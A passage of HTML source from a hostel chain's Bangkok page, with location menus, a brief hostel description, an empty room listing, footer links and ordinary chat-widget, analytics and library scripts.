					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
		

	<section class="banner experience-hero-banner overlay">

		<img class="img-objectfit" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/12/Bangkok-Hero-Image.webp" alt="">
		<div class="exp-hero-content">
			<div class="container mt-0 mt-md-auto">
				<div>If you are looking for a fun, friendly hostel with a great vibe and the best social scene going, you have found your place. Mad Monkey in Bangkok brings you the clean and comfortable rooms, excellent service, and non-stop good times you know and love from our other hostels across Cambodia and the Philippines. We are centrally located right where you want to be in Bangkok &#8211; minutes from Khao San Road, but tucked away a few streets back overlooking a canal.</div>
<div></div>
<div>Mad Monkey has all the fixings of an epic hostel. Our swimming pool is perfect for hot afternoons in the city. Our large bar and restaurant is the perfect hub for meeting people. Our dorm beds &amp; private rooms are spacious and cozy.</div>
<div></div>
<div>Our friendly team cannot wait to welcome you to Bangkok and get to know you. We have got everything you need to make the most of your stay &#8211; tours, travel, and much more.</div>
<div></div>
<div>We are a socially responsible business, so your stay with us supports community projects across Southeast Asia.</div>
<div></div>
<div>*If you wish to book for a group of 10 or more, you must email groups(at)madmonkeyhostels.com to arrange your stay*</div>

			</div>
			<div class="hero-btns mt-auto d-none d-md-block">
				<a href="filters" class="btn btn-primary" data-toggle="filter">ALL</a><a href="private" class="btn btn-primary" data-toggle="filter">PRIVATE</a><a href="dorm" class="btn btn-primary" data-toggle="filter">DORM</a>
			</div>
		</div>
	</section>

	<div class="content archive container exp-archive">

    <div class="hero-btns d-flex d-md-none">
    <a href="filters" class="btn btn-primary" data-toggle="filter">ALL</a><a href="private" class="btn btn-primary" data-toggle="filter">PRIVATE</a><a href="dorm" class="btn btn-primary" data-toggle="filter">DORM</a>
    </div>

    <div class="currency-exchange currency-right">
      
      <select class="currency" id="currency" name="currency" data-placeholder="Local Currency" style="display: none;">
                      <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=US" selected>
                USD              </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=GB">
              GBP            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=PH">
              PHP            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=IN">
              IDR            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=THA">
              THB            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=NL">
              EUR            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=AU">
              AUD            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=LA">
              LAK            </option>

                  
            <option value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currencym=VND">
              VND            </option>

                  
      </select>

    </div>

    <div class="navbar navbar-mobile navbar-wide not-clickable">
      <nav class="sitenav">

        
        <ul class="nav menu"><li class="has-sub"><a href="#">Cambodia</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events/phnom-penh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub"><a href="#">Indonesia</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events/gili-trawangan/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/tours-events/kuta-lombok/">Kuta Lombok</a></li></ul></li><li class="has-sub"><a href="#">Laos</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events/luang-prabang/">Luang Prabang</a></li></ul></li><li class="has-sub"><a href="#">Philippines</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events/manila/">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events/dumaguete-beach/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events/nacpan-beach/">Nacpan</a></li><li><a href="https://madmonkeyhostels.com/tours-events/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/tours-events/siquijor/">Siquijor</a></li></ul></li><li class="has-sub"><a href="#">Vietnam</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events/hoi-an/">Hoi An</a></li></ul></li></ul>
      </nav>
    </div>

    <div class="experiences-list mt-4">
      <div class="row card-list">

      <div class="woocommerce-notices-wrapper"></div><!--<p class="woocommerce-result-count">
	</p>
<!--
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="">
					<option value="" ></option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>-->
<!--<ul class="products columns-">-->
No products found
              <!--</ul>-->
<div class="col-12 paging text-center mt-4"></div>
                </ul><!--/.products-->


      

      </div>
    </div>

	</div><!-- .content-sidebar.container -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
